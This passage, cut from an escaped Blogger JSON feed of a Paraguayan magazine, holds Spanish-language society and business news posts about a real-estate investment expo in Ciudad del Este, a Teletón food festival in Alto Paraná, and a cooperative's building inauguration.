Nobile.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon este evento se impulsa el desarrollo en el sector\ninmobiliario ya que es de gran envergadura para ciudad del Este y Las Tres\nFronteras. El acto contó con la presencia del Pdte. de la Rca. Sr. Santiago\nPeña y otras importantes autoridades locales, departamentales y nacionales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon esta Segunda edición de Expo Inmobiliaria, alto Paraná\nse posiciona en una región más solicitadas para las inversiones inmobiliarias y\nla Cámara de Empresarios a través de su voluntariado viene impulsando la\neconomía en diferentes sectores, mencionó el Sr. Rigoberto Chamorro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s1600\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixrLrTn783d2dR8HYpx1GFc1jtoWW58FP96MN8efcd5UdjExHjbe5DnrAHRSPKKzj39EVDx69hI5R6nXGo4udd1XI-984nLxtRmuizUe21-3Gr4f0HeNY6zKJHwjmDum3Ud6FQxMaSI-P5nFL65Tcd9XOxqty-22ib-pIKJTH6Bh_texifBQU1RfAzcmA\/s320\/6aa9e5ca-9f02-4d00-b342-677c0211c184.jfif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento artístico.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn estos dos días de exposición, todos los interesados\npodrán conocer de primera mano la amplia variedad de proyectos, en cuanto a las\núltimas innovaciones tecnológicas aplicadas al sector, es más la Cámara de\nEmpresarios de CDE y A.P está trabajando muy de cerca con el gobierno nacional\na fin de agilizar los trámites de los inversionistas que llegan a nuestro país,\nya que, si existe demasiada burocracia, ellos abandonan nuevamente todo.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELos más de 60 empresas que exponen ayudan a crecer\nofreciendo sus servicios a costos especiales, teniendo todo para ser una de las\npotencias económicas del país, así como mencionó el Pdte. de la Rca. En su\ndiscurso inicial.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;Calibri\u0026quot;,sans-serif; font-size: 11.0pt; line-height: 107%; mso-ansi-language: ES-PY; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: EN-US; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 11pt;\"\u003ESe prevé, a parte de las exposiciones varias\ndisertaciones programadas, hasta el cierre. La Cámara de Empresarios de CDE y\nAP está compuesta por 400 empresas, gracias a las gestiones y arduo trabajo del\nSr. Chamorro y equipo. Para el cierre del viernes 25 de octubre se prevé algo\nespecial e invita a toda la ciudadanía a participar de este evento hermoso y de\ngran porte.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/3138629066375525507\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/3138629066375525507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/10\/expo-internacional-de-inversiones.html","title":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s72-c\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2717356897769814921"},"published":{"$t":"2024-04-14T14:24:00.000-07:00"},"updated":{"$t":"2024-04-14T14:24:11.263-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SOCIALES"}],"title":{"type":"text","$t":"COMILONA DE TELETON ALTO PARANÁ"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4496\/DSC_3872.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/DSC_3872.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u0026nbsp;SERÁ EL 5 DE MAYO.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa Fundación Teletón dio a conocer este jueves en el lanzamiento de La Comilona de Alto Paraná, los detalles exclusivos del gran evento que reunirá a todos los sabores del este del país, el próximo domingo 5 de mayo en la sede de la Gobernación de Alto Paraná, de 10:00 a 16:00.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEn la ocasión, la Fundación Teletón informó que la tradicional fiesta gastronómica “La Comilona de Alto Paraná” con su lema El sabor de todos, se llevará a cabo el domingo 5 de mayo, de 10:00 a 16:00, en el predio de la Gobernación de Alto Paraná y contará con la participación de los festivales gastronómicos de todos los municipios de la región, donde se espera contar con una masiva concurrencia para disfrutar de un encuentro único con shows artísticos en vivo y mucha diversión para los niños.\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s4496\/DSC_3882.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6JGRLMyITDO-UALFFjvx_FcHsHTqss8YMLIVWoQXIP82L6AgZ2BFTNUS6H6H6ae8xedmOLYO7luWOQwSel08V-b42xQs82dgLew-OPR5qAhgCCpyCkv34LT2Zm0RqBIin_OBnrMOkQBzi-JUYA4qHI9fzrF45KGXOGLV7m5Y59eKbIol_ZBWT2Q1GuLE\/s320\/DSC_3882.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPresentadoras.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EDel lanzamiento participaron el presidente del Consejo Directivo de Teletón, Vicente Scavone, la directora de los centros de rehabilitación Teletón María Luisa Arce, así como representantes de empresas con responsabilidad social que apoyan la causa, además de familias y voluntarios. El evento contó con la conducción de Laura Mazó, Norita Rodríguez y Claudia Cardozo Viana.\u003C\/p\u003E\u003Cp\u003EEn la oportunidad, recordaron que la Comilona de Alto Paraná inició como un sueño hace 8 años en conjunto con las familias, voluntarios y municipios y logró posicionarse como uno de los eventos multiculturales más importantes de la región, gracias al compromiso de varios sectores de la sociedad.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s4496\/DSC_3890.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlenuU3Qf2Y0RFIYXnhheeq16DCYNOgT0zHQeRderoRsuq72aMQ6cJXCsTkYg2btN67jn7sDkCkdG4qflqbblmOvHgx-WD0ipvAjYZmt6a-mAXiHuHyEy4uVool_F4bP-WZU0y4-s3vRr8dVkr8LC8MK-BGyOq-Wk9EwOA8ePsma6HAcbi3aiRk-CorgM\/s320\/DSC_3890.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003EResaltaron que en esta fiesta gastronómica el plato principal es la solidaridad, y el éxito del evento es gracias a la participación de los equipos de cocineros que acompañan cada año, quienes se suman como principales aliados y hacen posible que este evento se perpetúe como una tradición nacional que enorgullece a todos.\u003C\/p\u003E\u003Cp\u003EAgregaron que acompañan el trabajo benéfico los municipios vecinos con sus diferentes especialidades gastronómicas, como el costillar de Naranjal, el cerdo a la pururuca de Santa Rosa del Monday, el asado con sopa paraguaya de Ñacunday, la carne de novillo (asado entero) de Domingo Martínez de Irala, el cordero al espiedo de Santa Fe del Paraná, kure chyryry de Los Cedrales y cupín de San Alberto; muchos de ellos con fuerte influencia brasileña.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s4496\/DSC_3895.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ0jD1a4tTkgqM00J_ZANdbwyof6970nQH02OMp8MxWlb3CkXc0HDIC-FZDoilyISur2vh4KMnLAlAT5F49UbE_KTCq6MMogR__ZIhpd4dF8QNhI5HEjn1jbqi1hLIVjyFKtw90nUX7DedKRlJtBtj77E9qPmc7IDk00ZJBzWWcdr4Qw6hkyKBtq7V0YQ\/s320\/DSC_3895.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003ELa Comilona Alto Paraná 2024 presenta Coca Cola y apoya Itaú, Bristol, Itaipú, Uninter, Cargill, Pastas del Este, Hotel Acaray, Shopping París, Eisenbahn, Gobernación de Alto Paraná, El Mejor, El Sol Seguros, Neotelecom e Imprenta Platinum.\u003C\/p\u003E\u003Cp\u003ELos asistentes al lanzamiento de la mayor fiesta gastronómica de Alto Paraná disfrutaron de algunos números artísticos que ya formarán parte de la Comilona. Entre ellos; La Fioree Studio Dance presentó la obra homenaje a Luis Alberto del Paraná, de la mano del intérprete Ramón Franco y la coreógrafa Soledad Álvarez. Por su parte, el grupo de música Le Cumbiee hizo bailar a los presentes.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM7is6zkU4OizMopRczg35MtpdCBZ4M86nyvEsj6ybUGfbKHdlbAfFknDcRLO-BOWahtNsd9u8aJqnkQgeKrZC58CcM-9IW57K_SlNrlJJ25czNYi0y36Mi5-sRfdqwtfM14nhuJAQkmOa9AqILlYN65C5xgSAAsSo4AH4krxKrTNslHqLt_79wtWHHGA\/s320\/DSC_3902.JPG\" style=\"color: #0000ee; margin-left: auto; margin-right: auto; text-align: center;\" width=\"320\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIgualmente, los invitados recibieron de obsequio unos frasquitos con condimentos para empezar a sentir “el sabor de todos” y para que puedan utilizarlos en sus comidas preferidas.\u003C\/p\u003E\u003Cp\u003EPreventa. Para ser parte de la fiesta del sabor y la solidaridad en Alto Paraná el 5 de mayo, disfrutar de platos deliciosos y contribuir de manera significativa con las familias que asisten a Teletón, se pueden adquirir las preventas desde G 40.000 al (0986) 111019.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2717356897769814921\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2717356897769814921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/04\/comilona-de-teleton-alto-parana.html","title":"COMILONA DE TELETON ALTO PARANÁ"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/DSC_3872.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4324581606845312596"},"published":{"$t":"2024-03-05T08:09:00.000-08:00"},"updated":{"$t":"2024-03-05T08:09:11.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"COOPERATIVA REDUCTO"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EInaugura\nSalón multiuso\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s4496\/DSC_3113.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s320\/DSC_3113.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento inaugural.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003Een su local propio\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 133%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. de Microfinanzas reunió a socios e\ninvitados especiales de la mano de sus directivos de diferentes\nlocalidades para presenciar la inauguración de \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ela\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nampliación edilicia del local  propio ubicado en el Barrio Obrero de\nCDE. Esta es la \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eucursal\nNº 1 que opera hace más de 20 años iniciando con 300 socios y, en\nla actualidad cuenta con casi 14 mil socios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s4496\/DSC_3070.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s320\/DSC_3070.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecooperativa Reducto Suc 1.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl\nacto inaugural \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Efue\nel 1 de marzo y \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Econtó\ncon la presencia de funcionarios y altos directivos de la Capital,\nVilla Rica, Hernandarias, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECDE\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\ny otras localidades importantes de nuestro país. \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ED\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eestacamos\nque la Cooperativa Reducto Ltda de Microfinanzas impulsa el\ncrecimiento y desarrollo de microempresas y emprendedores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPor\nsu parte, el Lic. Alberto Bogado, Gerente Administrativo de esta\nsucursal agradeció el esfuerzo de los compañeros por estar presente\nen este acto inaugural. En principio no tenían local propio, pero \nhace 14 años habilitaron su local propio ofreciendo todas las\nventajas a sus socios. Desde un comienzo los socios fundadores han\ntrabajado arduamente poniendo todos sus esfuerzos para consolidar el\nproyecto que parecía un sueño y hoy es una hermosa realidad.\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s4496\/DSC_3092.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s320\/DSC_3092.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDirectivos y altas autoridades.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESoportaron\nla fuerza de la pandemia del Covid-19, trabajando y acentuando la\nparte financiera y uniendo esfuerzos en lo social ofreciendo las\nfamosas “ollas populares” tanto en nuestra ciudad como en\nHernandarias y Pdte. Franco. A pesar del aislamiento, la Cooperativa\nReducto mantuvo sus puertas abiertas manteniendo a la totalidad de\nsus funcionarios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEs\nimportante seguir trabajando para beneficiar a más personas\nhaciéndoles socios ya que la Cooperativa cuenta con una solvencia\neconómica y confianza por sobre todas las cosas, dando muchos\nbeneficios e importantes intereses  que da ganancia a los asociados,\nfinalizó el Lic. Bogado.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 